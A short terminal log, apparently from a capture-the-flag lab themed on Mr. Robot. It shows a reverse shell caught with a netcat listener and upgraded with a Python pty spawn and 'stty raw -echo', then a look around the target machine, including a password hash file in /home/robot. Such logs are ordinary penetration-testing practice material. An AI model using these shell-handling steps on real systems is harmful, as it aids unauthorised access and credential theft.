 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ export TERM=xterm
export TERM=xterm
daemon@linux:/$ ^Z
zsh: suspended  nc -lnvp 1234
┌──(hoeloe㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 1234
daemon@linux:/$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home/robot/
daemon@linux:/home/robot$ ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$